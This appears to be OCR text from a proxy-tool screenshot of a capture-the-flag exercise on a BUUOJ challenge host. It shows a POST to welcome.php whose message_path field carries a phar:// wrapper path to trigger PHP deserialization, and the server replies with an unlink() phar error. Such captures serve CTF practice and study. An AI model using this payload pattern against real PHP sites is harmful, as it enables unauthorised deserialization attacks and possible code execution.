 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /welcome.php HTTP/1.1
2 Host ? : 8021a536-bf6f-4b98-8562-0cca28d98a28.node5.buuoj.cn:81
3 Cookie: PHPSESSID=atjtrvp3vn7qke1ftssthanlg5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/
20100101 Firefox/135.0
5 Content-Type: application/x-www-form-urlencoded
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Referer: http://8021a536-bf6f-4b98-8562-0cca28d98a28.node5.buuoj.cn:81/
welcome.php
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate
12 Origin: http://8021a536-bf6f-4b98-8562-0cca28d98a28.node5.buuoj.cn:81
13 Content-Length auto : 38
14
15 action=delete&
message_path=phar%3A%2F%2F%2Fvar%2Fwww%2Fhtml%2Ftxt%2F21b1426617c255b29f086e1
67c7d142a
Responses 3031bytes / 79ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 07 Feb 2025 11:33:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 Cache-Control: no-cache
12 Content-Length: 3031
13
14 delete<br />
15 <b>Warning</b>:  unlink(): unlink of &quot;phar:///var/www/html/txt/
21b1426617c255b29f086e167c7d142a.txt&quot; failed: phar error:
file &quot;&quot; in phar &quot;/var/www/html/txt/
21b1426617c255b29f086e167c7d142a.txt&quot; cannot be empty in <b>/
var/www/html/UserMessage.php</b> on line <b>43</b><br />
16 操作失败，请重新尝试
17 <!DOCTYPE html>
18 <html lang="en">
19 <head>
20 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />